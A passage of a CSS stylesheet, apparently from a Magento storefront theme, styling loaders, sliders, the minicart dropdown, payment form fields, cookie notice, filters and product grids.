  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: url('../images/loader.svg');
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px auto;
}
.active-loading-gallery .product.media .product-image-base,
.active-loading-gallery .product.media.swatched-image {
  position: relative;
}
.active-loading-gallery .product.media .product-image-base:after,
.active-loading-gallery .product.media.swatched-image:after {
  background-color: rgba(0, 0, 0, 0.7);
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: url('../images/loader.svg');
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px auto;
}
.image-item.video-thumbnail a:after {
  position: absolute;
  content: "";
  z-index: 10;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.twitter-item {
  text-align: center;
}
.twitter-item + .twitter-item {
  margin-top: 30px;
}
.twitter-item a {
  color: #222;
  font-weight: 500;
}
.twitter-item img {
  width: auto !important;
  margin: 0 auto 10px;
}
.btn-loadmore {
  border: 2px solid #222;
  border-radius: 40px;
  display: inline-block;
  height: 50px;
  line-height: 48px;
  padding: 0 45px;
  font-size: 14px;
  color: #222;
  cursor: pointer;
  font-weight: 600;
}
.btn-loadmore .icon {
  display: none;
}
.btn-loadmore .icon .fa {
  font-size: 20px;
  line-height: 46px;
  text-align: center;
}
.btn-loadmore:hover {
  background-color: #000000;
  color: #fff;
  border-color: #000000;
}
.btn-loadmore.loading {
  background-color: #000000;
  color: #fff;
  border-color: #000000;
}
.btn-loadmore.loading .text {
  display: none;
}
.btn-loadmore.loading .icon {
  display: block;
}
.boxed .breadcrumbs ul.items {
  margin-left: 15px;
}
.lazy-loading-img .products-grid .product-item-info .product-top,
.lazy-loading-img .list-products .product-item-info .product-image,
.lazy-loading-img .promobanner,
.lazy-loading-img .thumbnail-post,
.lazy-loading-img .instagram-item {
  background-image: url('../images/loader_black.svg');
  background-size: 30px auto;
  background-position: center center;
  background-repeat: no-repeat;
}
.white-text .content-heading h3.title,
.white-text .content-heading .block-note {
  color: #fff;
}
.white-text .content-heading h3.title:before,
.white-text .content-heading .block-note:before,
.white-text .content-heading h3.title:after,
.white-text .content-heading .block-note:after {
  background-color: #fff;
}
.white-text .testimonial-list-block .testimonial-content .content blockquote {
  color: #fff;
}
.white-text .testimonial-list-block .testimonial-content .content blockquote:before {
  color: #fff !important;
}
.white-text .testimonial-list-block.center_content .testimonial-item .author-info .name,
.white-text .testimonial-list-block.center_content .testimonial-item .author-info .infomation {
  color: #fff;
}
.service-boxed {
  margin-top: 30px;
  margin-bottom: 30px;
  background-color: #000000;
}
.service-boxed:after {
  content: "";
  display: table;
  clear: both;
}
.service-boxed .icon-service {
  float: left;
  width: 25%;
  padding: 47px 30px 43px;
}
.service-boxed .icon-service:hover {
  background-color: rgba(0, 0, 0, 0.1);
}
.service-boxed .icon-service .icon {
  padding-right: 0;
  color: #fff;
}
.service-boxed .icon-service .icon i {
  font-weight: 600;
}
.use-header10 #placeholder-header {
  display: none !important;
}
.header.header10 {
  background-color: #222;
  border-color: #222;
}
.header.header10 .action.nav-toggle img {
  filter: brightness(0) invert(1);
  -webkit-filter: brightness(0) invert(1);
}
.header.header10 .search-form .actions-search .action-search,
.header.header10 .dropdown-toplinks .dropdown-toggle,
.header.header10 .header-wl a,
.header.header10 .minicart-wrapper .action.showcart:before {
  color: #fff;
}
.header.header10 .search-form .actions-search .action-search:hover:before,
.header.header10 .dropdown-toplinks .dropdown-toggle:hover:before,
.header.header10 .header-wl a:hover:before,
.header.header10 .minicart-wrapper .action.showcart:before:hover:before,
.header.header10 .search-form .actions-search .action-search:active:before,
.header.header10 .dropdown-toplinks .dropdown-toggle:active:before,
.header.header10 .header-wl a:active:before,
.header.header10 .minicart-wrapper .action.showcart:before:active:before {
  color: #000000;
}
.header.header10 .minicart-wrapper .action.showcart:hover:before,
.header.header10 .minicart-wrapper .action.showcart:active:before {
  color: #000000;
}
.header.header10 .minicart-wrapper .action.showcart > .counter.qty,
.header.header10 .header-wl .count-wl {
  color: #000000;
  background-color: #ffffff;
}
.slider_item {
  position: relative;
}
.slider_item:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0.4;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.slider_item:hover:after {
  background-color: #000000;
  opacity: 0.2;
}
.slider_item .text-slider {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  padding: 0 15px;
  z-index: 1;
}
.slider_item .text-slider h2 {
  font-weight: 600;
  font-size: 50px;
  letter-spacing: 1px;
  margin: 10px 0;
}
.slider_item .text-slider p {
  max-width: 500px;
  display: block;
  margin: 0 auto 20px;
}
#slider_jewelry.owl-carousel .owl-dots {
  display: table;
  margin: 20px auto 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  right: auto;
  transform: translateX(-50%);
  margin: 0 0 20px;
}
body > .loading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999999;
  background-color: rgba(0, 0, 0, 0.8);
  background-image: url('../images/loader.svg');
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px;
}
body > .loading-mask .loader {
  display: none !important;
}
/* DEV_LUUNV */
.slider_comestics a {
  transition: all 0ms;
  -webkit-transition: all 0ms;
  -moz-transition: all 0ms;
  -o-transition: all 0ms;
}
.slider_comestics h2 {
  font-size: 50px;
}
.slider_comestics .slider-item:hover:before {
  background-color: rgba(0, 0, 0, 0.6);
}
.slider_comestics .slider-item:hover .text-slider {
  top: 50%;
  visibility: visible;
  opacity: 1;
  width: 100%;
}
.slider_comestics .slider-item:hover .bottom {
  bottom: -100px;
}
.slider_comestics .slider-item:before {
  background-color: rgba(0, 0, 0, 0);
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transition: all 430ms;
  -webkit-transition: all 430ms;
  -moz-transition: all 430ms;
  -o-transition: all 430ms;
}
.slider_comestics .slider-item .text-slider {
  position: absolute;
  top: 10%;
  visibility: hidden;
  opacity: 0;
  padding: 0 30px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transition: all 430ms;
  -webkit-transition: all 430ms;
  -moz-transition: all 430ms;
  -o-transition: all 430ms;
}
.slider_comestics .slider-item .bottom {
  width: 100%;
  position: absolute;
  bottom: 0;
  transition: all 430ms;
  -webkit-transition: all 430ms;
  -moz-transition: all 430ms;
  -o-transition: all 430ms;
}
.slider_comestics .slider-item .bottom h2 {
  line-height: 35px;
}
.rorate .banner-text {
  transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -o-transform: rotate(270deg);
}
.rorate .banner-text > div {
  margin-right: -200px;
  padding-left: 70px;
}
.simple-product .products-grid .product-item-info .product-item-details {
  position: absolute;
  bottom: 45px;
  left: 30px;
  visibility: hidden;
  opacity: 0;
  z-index: 3;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.simple-product .products-grid .product-item-info .product-item-details .price-box .price {
  color: #ddd;
}
.simple-product .products-grid .product-item-info .product-item-details .price-box .special-price .price {
  color: red;
}
.simple-product .products-grid .product-item-info .product-item-details .product-item-name a {
  color: #fff;
}
.simple-product .products-grid .product-item-info .product-item-details .product-item-name a:hover {
  color: #56cfe1;
}
.simple-product .products-grid .product-item-info:hover .product-item-details {
  visibility: visible;
  opacity: 1;
}
.simple-product .products-grid .product-item-info:hover a.photo:after {
  opacity: 0.3;
  visibility: visible;
}
.simple-product .single-product .products-grid .product-item-info .product-top a.photo {
  padding-top: calc(133.3333% - 10px) !important;
}
.title-instagram .instagram-block {
  position: relative;
}
.title-instagram .instagram-block .content-heading .block-note {
  font-size: 16px;
  color: #222;
  display: inline-block;
  font-weight: 600;
}
.title-instagram .instagram-block .content-heading .name {
  visibility: visible !important;
  display: inline-block !important;
  line-height: 22px;
}
/* 360 Button video */
.outside .no-padding.container-fluid {
  padding: 0 15px !important;
}
.catalog-product-view .product.media {
  position: relative;
}
.rotate-image {
  position: absolute;
  top: 15px;
  right: 15px;
  width: 80px;
  height: 38px;
  display: block;
  background-image: url('../images/media_360.png');
  background-repeat: no-repeat;
  background-size: 80px 77px;
  background-position: 0 0;
  transition-property: transform;
  transition-duration: 1s;
  z-index: 10;
}
.rotate-image:hover {
  background-position: 0 -38.5px;
}
.rotate-image-container .rotate-j360 {
  position: fixed !important;
  width: 100% !important;
  height: 100% !important;
  left: 0 !important;
  top: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
}
.rotate-image-container .rotate-j360#mgs_j360 {
  background-color: #fff;
}
.rotate-image-container .rotate-j360 img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.rotate-image-container .close-rotate {
  cursor: pointer;
  z-index: 9999;
  position: fixed;
  right: 20px;
  top: 20px;
  color: #000;
  width: 60px;
  height: 60px;
  font-size: 60px;
  background: none;
  border-width: initial;
  border-style: none;
  border-color: initial;
  border-image: initial;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.rotate-image-container .close-rotate span {
  display: block;
}
.rotate-image-container .close-rotate:hover {
  color: #01bad4;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.cms-index-index .page-title-wrapper {
  display: none;
}
.cms-index-index .header.header6:not(.active-sticky) {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
  background-color: transparent !important;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3) !important;
}
/* Cookie */
.message.global.cookie {
  background-color: rgba(0, 0, 0, 0.85);
  position: fixed;
  z-index: 99999;
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
}
.message.global.cookie a {
  font-weight: 600;
}
.message.global.cookie .content {
  padding: 15px 15px 0px;
  text-align: center;
}
.message.global.cookie .content strong {
  font-weight: 600;
}
.message.global.cookie .content .actions {
  padding-top: 5px;
}
.message.global.cookie .content .actions button {
  border: none;
  background: none !important;
  white-space: nowrap;
  font-weight: 600;
  text-decoration: underline;
}
.message.global.cookie .content .actions button:hover {
  color: #000000;
}
/***/
/* Shopping Cart Dropdown */
.minicart-wrapper.minicart-wrapper--dropdown:after {
  content: none !important;
}
.minicart-wrapper.minicart-wrapper--dropdown .block-minicart {
  position: absolute;
  right: 0;
  top: 100%;
  bottom: auto;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.3);
  display: block;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -o-transform: translateY(20px);
}
.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content {
  max-height: unset;
  overflow: hidden;
}
.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content .minicart-items-wrapper {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  margin-right: -20px;
  height: auto !important;
}
.minicart-wrapper.minicart-wrapper--dropdown .block-minicart .block-content ol.minicart-items {
  height: auto !important;
}
.minicart-wrapper.minicart-wrapper--dropdown .block-content > .actions {
  padding-bottom: 25px;
}
.minicart-wrapper.minicart-wrapper--dropdown .block-content .subtitle.empty {
  padding: 20px 0;
}
.minicart-wrapper.minicart-wrapper--dropdown .close-minicart {
  display: none;
}
.minicart-wrapper.minicart-wrapper--dropdown:hover,
.minicart-wrapper.minicart-wrapper--dropdown.active {
  opacity: 1;
  visibility: visible;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
}
.minicart-wrapper.minicart-wrapper--dropdown:hover .block-minicart,
.minicart-wrapper.minicart-wrapper--dropdown.active .block-minicart {
  opacity: 1;
  transform: translateY(0px);
  visibility: visible;
}
/* Braintree Form */
.payment-method-braintree .payment-method-content > form.form {
  max-width: 500px;
}
.payment-method-braintree .hosted-control {
  height: 40px;
  border: 1px solid #ddd;
  margin-bottom: 10px;
  padding: 0 10px;
}
.payment-method-braintree ._with-tooltip .field-tooltip.toggle span span span {
  display: none;
}
.payment-method-braintree .hosted-date-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.payment-method-braintree .hosted-date-wrap .hosted-error {
  clear: left;
}
.payment-method-braintree .hosted-date-wrap .hosted-date {
  float: left;
  width: calc(50% - 15px);
}
.payment-method-braintree .hosted-date-wrap .hosted-date + .hosted-date {
  margin-left: 30px;
}
.payment-method-braintree .hosted-error {
  color: red;
  font-style: italic;
  font-size: 12px;
  display: none;
}
.payment-method-braintree .braintree-hosted-fields-invalid + .hosted-error {
  display: block;
}
.footer .switcher-store {
  position: static;
  float: left;
}
.footer .switcher-store .switcher-toggle {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  box-shadow: none;
  font-weight: 400;
  padding: 14px 0 5px;
  position: relative;
}
.footer .switcher-store .switcher-toggle .fa-angle-down {
  font-size: 11px;
  margin-left: 2px;
  margin-top: 1px;
}
.footer .switcher-store .dropdown-menu {
  border: medium none;
  border-radius: 0;
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
  font-size: 12px;
  left: auto;
  margin: 0;
  min-width: 110px;
  padding: 0;
  transform: translateY(20px);
  transition: all 300ms ease 0s;
  display: block;
  opacity: 0;
  visibility: hidden;
}
.footer .switcher-store .dropdown-menu li a {
  padding: 5px 15px;
}
.footer3 .switcher-store {
  float: none;
  position: relative;
  margin-bottom: 10px;
}
.footer3 .switcher-store .dropdown-menu {
  left: calc(50% - 80px);
}
.footer4 .switcher-store .dropdown-menu li a {
  color: #000;
}
.onepage-index-index .page-header {
  text-align: center;
}
.panel-popup {
  overflow-x: hidden !important;
  overflow-y: auto !important;
}
/* Gallery Popup */
.product-gallery-popup img:not(.img-thumbs) {
  cursor: zoom-in;
}
/* Sub categories */
.header.active-sticky:hover .sub-categories {
  opacity: 1;
  visibility: visible;
  max-height: 45px;
}
.header.active-sticky .sub-categories {
  opacity: 0;
  visibility: hidden;
  max-height: 0;
  overflow: hidden;
}
.header.active-sticky {
  position: fixed !important;
}
.sub-categories {
  transition: all 300ms;
  border-top: 1px solid #eee;
}
.sub-categories .items {
  text-align: center;
}
.sub-categories .items .item {
  display: inline-block;
}
.sub-categories .items .item a {
  padding: 10px 18px;
  color: #222;
  display: block;
}
.sub-categories .items .item a:hover {
  color: #000000;
}
/* Quickview Product name */
.mgs-quickview-catalog-product-view #view-detail {
  color: #000;
}
.mgs-quickview-catalog-product-view #view-detail:hover {
  color: #000000;
}
/* Filter 1coloumn */
.category-product-actions .filter-toggle {
  display: none;
}
.filter .filter-title {
  display: none;
}
.catalog-category-view.page-layout-1column .category-product-actions .filter-toggle {
  float: left;
  width: 20%;
  display: block;
}
.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0.8;
  display: block;
  content: "";
  z-index: 998;
}
.page-layout-1column .category-product-actions .filter-toggle .title {
  font-size: 36px;
  cursor: pointer;
  line-height: 1;
  color: #222;
}
.page-layout-1column .category-product-actions .filter-toggle .title > span {
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
}
.filter-open .page-layout-1column .block.filter .block-content.filter-content {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
/* Disable hover effect product */
.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart {
  display: none;
}
.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect {
  display: block;
}
.products-grid .product-item-info.disable_hover_effect .product-top:hover a.photo:after {
  display: none;
}
.products-grid .product-item-info.disable_hover_effect .product-top .actions-link button {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
  color: #000;
}
.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect {
  position: relative;
  opacity: 1;
  visibility: visible;
  left: 0;
  top: 0;
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -moz-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  border: 1px solid #ddd;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  margin-top: 9px;
}
.page-layout-1column .category-product-actions .filter-toggle .title:before {
  font-family: 'Pe-icon-7-stroke';
  content: "\e680";
  position: fixed;
  color: #fff;
  display: block;
  font-size: 45px;
  left: -50px;
  line-height: 50px;
  top: 0;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:before {
  left: 268px;
  opacity: 1;
  visibility: visible;
}
/* Disable hover effect product */
.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart {
  display: none;
}
.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect {
  display: block;
}
.products-grid .product-item-info.disable_hover_effect .product-top:hover a.photo:after {
  display: none;
}
.products-grid .product-item-info.disable_hover_effect .product-top .actions-link button {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
  visibility: visible;
  color: #000;
}
.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect {
  position: relative;
  opacity: 1;
  visibility: visible;
  left: 0;
  top: 0;
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%);
  -moz-transform: translate(0%, 0%);
  -o-transform: translate(0%, 0%);
  border: 1px solid #ddd;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  margin-top: 9px;
}
.product-info-main .links-title {
  display: none;
}
.product-info-main .downloads .label {
  font-size: 14px;
  color: #000;
}
.product-info-main .downloads .control {
  display: inline-block;
}
.product-info-main .samples {
  margin-bottom: 0;
}
.product-info-main .samples .item-title {
  display: inline-block;
  color: #000;
  font-weight: 400;
}
.product-info-main .samples .item {
  display: inline-block;
  padding-left: 20px;
}
.product-info-main .product-social-links {
  display: none;
}
.deal-products-grid.products-grid .product-item-info.disable_hover_effect .tocart.btn-cart.hover_effect {
  margin: 0 auto;
  margin-top: 9px;
}
/**/
.product-info-main .swatch-option {
  border: 1px solid #ddd;
}
.mfp-iframe-scaler iframe {
  background-image: url(../images/loader_black.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px;
}
/**/
.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .search-close {
  display: none;
}
.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search {
  max-width: 500px;
  position: absolute;
  top: calc(100% + 5px);
  left: auto;
  right: 0;
  bottom: 0;
  z-index: 9;
  height: 100%;
  background: none;
  opacity: 0;
  visibility: hidden;
  width: calc(100vw - 30px);
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search .form.minisearch {
  max-width: 1920px;
  margin: 0 auto;
  padding: 0;
  margin-top: 0;
}
.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search .form.minisearch .input-text {
  color: #000;
  height: 50px;
  padding-right: 5px;
  background-color: #fff;
  border: 1px solid #888;
  text-align: left;
  padding-left: 30px;
  padding-right: 45px;
  font-size: 16px;
}
.header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search .form.minisearch .button {
  /* opacity: 1; */
  /* visibility: visible; */
  /* display: inline-block; */
  background: none;
  border: initial;
  position: absolute;
  top: 0;
  right: 0;
  height: 50px;
  width: 50px;
  font-size: 24px;
  color: #000;
}
.search-open .header:not(.header5):not(.header8):not(.header9) .search-form.not-full .form-search {
  opacity: 1;
  visibility: visible;
}
/* input se IOS */
.header .search-form.select-search .form-search .form.minisearch {
  display: block;
  position: fixed;
  top: 0;
}
.header .search-form .form-search .form.minisearch .input-text {
  position: fixed;
  left: 0;
  right: 0;
}
html,
body {
  -webkit-overflow-scrolling: touch !important;
}
.products-grid .product-item-info .product-top:hover + .product-item-details .product-label {
  opacity: 0;
}
.swatch-input.super-attribute-select {
  display: none;
}
.product-detail-media {
  position: relative;
}
.not-awlayerednav .block-content .filter-options-content {
  display: block !important;
}
.not-awlayerednav .block-content .filter-options-title::after {
  display: none !important;
}
.product-detail-infomation-slide-gallery .price-box .old-price {
  float: none;
}
.product-detail-infomation-slide-gallery .product-info-main .product-add-form .box-tocart > .fieldset,
.product-detail-infomation-slide-gallery .bundle-info .product-details .box-tocart > .fieldset {
  float: none;
}
.product-detail-infomation-slide-gallery .product-info-main .product-add-form .tocart,
.product-detail-infomation-slide-gallery .bundle-info .product-details .tocart {
  margin-right: 0;
}
.product-detail-infomation-slide-gallery .product-info-main {
  text-align: center;
}
.product-detail-infomation-slide-gallery .product-info-main .full-review.product-reviews-summary {
  margin: 0 auto;
}
.product-detail-infomation-slide-gallery .product-info-main .sharethis-inline-share-buttons {
  margin-top: 10px !important;
}
.product-detail-infomation-slide-gallery .extra-link {
  display: inline-block;
  padding-right: 30px;
}
.product-detail-infomation-slide-gallery .product-info-main .product-sub-infomation > div {
  display: inline-block;
  padding-right: 20px;
}
.product-detail-infomation-slide-gallery .product-sub-infomation {
  display: inline-block;
}
.product-detail-infomation-slide-gallery .product-data-items-content .data.item.content {
  padding: 0;
  border: 0;
  margin-bottom: 60px;
  display: block !important;
}
.product-detail-infomation-slide-gallery .product-name {
  font-size: 31px;
  margin-top: 10px;
}
.product-detail-infomation-slide-gallery .product-info-main .product-info-price .price-box .price {
  font-size: 26px;
}
.product-detail-infomation-slide-gallery .product-info-main .swatch-option {
  float: none;
  display: inline-block;
}
.content-heading h3.title .counter:after {
  content: ')';
  display: inline-block;
}
.content-heading h3.title .counter:before {
  content: '(';
  display: inline-block;
}
.related-product-main .product-item-info .product-top .product-item-inner .label {
  padding-left: 0;
  line-height: 45px;
}
.product-info-main .product-add-form .tocart,
.bundle-info .product-details .tocart {
  margin-right: 10px;
}
.popup-authentication .actions-toolbar button {
  height: 40px;
  font-weight: 600;
  padding: 0 35px;
  line-height: 36px;
  color: #fff;
  border: 2px solid #222!important;
  background-color: #222 !important;
  margin-bottom: 10px;
  display: inline-block;
}
.popup-authentication .actions-toolbar button::hover {
  color: #fff;
  border: 2px solid #56cfe1!important;
  background-color: #56cfe1 !important;
}
.popup-authentication .actions-toolbar .action.primary {
  display: inline-block;
}
.popup-authentication .block-title > strong {
  color: #2a2a2a;
  font-size: 18px;
  font-weight: 600;
}
.popup-authentication .modal-inner-wrap .block-authentication {
  padding: 15px;
}
.popup-authentication .action-close {
  top: 0;
}
.popup-authentication .action-close:before {
  padding-left: 0;
}
.popup-authentication .modal-header {
  height: 0;
  padding: 0;
  border: 0;
}
.popup-authentication .modal-inner-wrap {
  max-width: 900px;
}
body._has-modal-custom._has-auth-shown:before {
  display: none;
}
@media (min-width: 992px) {
  .product-item.col-md-4:nth-child(3n+1),
  .product-item.col-md-custom-5:nth-child(5n+1),
  .product-item.col-md-2:nth-child(6n+1),
  .product-item.col-md-6:nth-child(2n+1),
  .product-item.col-md-3:nth-child(4n+1),
  .product-item.col-md-custom-5:nth-child(5n+1) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-item.col-sm-3:nth-child(4n+1),
  .product-item.col-sm-4:nth-child(3n+1),
  .product-item.col-sm-6:nth-child(2n+1),
  .product-item.col-sm-custom-5:nth-child(5n+1) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .product-item.col-xs-3:nth-child(4n+1),
  .product-item.col-xs-4:nth-child(3n+1),
  .product-item.col-xs-6:nth-child(2n+1),
  .product-item.col-xs-custom-5:nth-child(5n+1) {
    clear: left;
  }
}
.slide-text .btn-default {
  background-color: transparent;
}
.slide-text .btn-default:hover {
  background-color: #000000;
  border-color: #000000;
}
.slide-text .text-colour-white .btn-default {
  color: #fff;
  border-color: #fff;
}
.slide-text h2 {
  font-size: 50px;
  font-weight: 700;
}
@media (max-width: 991px) {
  .slide-text p {
    display: none;
  }
}
@media (max-width: 767px) {
  .slide-text h2 {
    font-size: 20px;
  }
  .slide-text .btn {
    height: 30px;
    padding: 0px 25px;
    line-height: 25px;
  }
}
@media (max-width: 767px) {
  .fullscreen-slider .slide-text .sub-title {
    font-size: 15px;
  }
  .fullscreen-slider .slide-text h2 {
    font-size: 30px;
  }
}
.header .logo-left-header .logo {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 62px;
}
.header .search-form.not-full .form-search .form.minisearch .input-text {
  position: static;
}
.header {
  position: absolute !important;
  top: 0;
  left: 0;
  right: 0;
}
#search_mini_form .mgs-instant-search-dropdown {
  top: 50px;
}
.customer-account-create .account-social-login {
  margin-top: 40px;
}
@media (min-width: 992px) {
  .footer .instagram-block .block-content ul.row li:nth-child(3n+1) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer .instagram-block .block-content ul.row li:nth-child(4n+1) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .footer .instagram-block .block-content ul.row li:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .menu_vertical_fixed .header.header5.fixed-bottom {
    position: fixed !important;
  }
}
.product-options-wrapper .swatch-attribute .swatch-input {
  display: block !important;
  position: absolute;
  opacity: 0;
  left: -9999em;
}
/* Filter 2 columns responsive */
@media (max-width: 991px) {
  body:not(.page-layout-1column) .toolbar .sorter {
    text-align: right !important;
  }
  .catalog-category-view.page-layout-3columns .category-product-actions .toolbar.toolbar-products,
  .catalog-category-view.page-layout-2columns-right .category-product-actions .toolbar.toolbar-products,
  .catalog-category-view.page-layout-2columns-left .category-product-actions .toolbar.toolbar-products {
    float: left;
    width: 80%;
  }
  .catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle,
  .catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle,
  .catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle {
    display: block;
    float: left;
    width: 20%;
  }
  .catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title,
  .catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title,
  .catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title {
    font-size: 36px;
    cursor: pointer;
    line-height: 1;
    color: #222;
  }
  .catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:after,
  .catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:after,
  .catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:after {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    opacity: 0;
    display: block;
    content: "";
    z-index: 998;
    visibility: hidden;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
  .catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title > span,
  .catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title > span,
  .catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title > span {
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
  }
  .catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content,
  .catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,
  .catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content {
    background: #fff;
    top: 0;
    bottom: 0;
    width: 320px;
    left: 0;
    right: auto;
    position: fixed;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    padding: 15px;
  }
  .filter-open .catalog-category-view.page-layout-3columns .block.filter .block-content.filter-content,
  .filter-open .catalog-category-view.page-layout-2columns-right .block.filter .block-content.filter-content,
  .filter-open .catalog-category-view.page-layout-2columns-left .block.filter .block-content.filter-content {
    opacity: 1;
    visibility: visible;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .filter-open .catalog-category-view.page-layout-3columns .category-product-actions .filter-toggle .title:after,
  .filter-open .catalog-category-view.page-layout-2columns-right .category-product-actions .filter-toggle .title:after,
  .filter-open .catalog-category-view.page-layout-2columns-left .category-product-actions .filter-toggle .title:after {
    opacity: 0.8;
    visibility: visible;
  }
}
.block-viewed-products-grid .block-title {
  text-align: center;
  margin-bottom: 33px;
}
.block-viewed-products-grid .block-title strong {
  display: inline-block;
  position: relative;
  color: #000;
  line-height: 24px;
  font-weight: 600;
  line-height: 1.428;
